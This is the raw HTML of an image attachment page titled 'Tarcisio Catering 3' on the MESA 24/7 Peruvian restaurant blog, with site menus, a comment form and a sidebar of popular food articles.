	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-1813" class="blog-post-content post-1813 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Tarcisio Catering 3</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-800x600.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-800x600.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-300x225.jpg" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-300x225.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-800x600.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="1813" nopin="nopin" /><noscript><img fetchpriority="high" decoding="async" width="300" height="225" src="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-300x225.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-800x600.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="1813" nopin="nopin" /></noscript></a></p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									octubre 12, 2015									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3.jpg&url=https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/solo-para-foodies-1/tarcisio-catering-3/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='1813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" 